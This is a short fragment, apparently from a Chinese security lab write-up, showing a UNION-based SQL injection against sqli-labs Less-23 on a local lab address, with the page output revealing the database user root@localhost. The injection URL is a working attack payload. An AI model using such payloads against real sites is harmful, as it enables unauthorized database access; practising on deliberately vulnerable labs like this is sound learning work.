 192.168.0.29/sqli-labs/Less-23/?id=-1'union select 1,(select current_user()),'3
Welcome Dhakkan
users WHERE id='-1'union select 1,(select current_u
0,1
Your Login name:root@localhost
Your Password:3
红日安全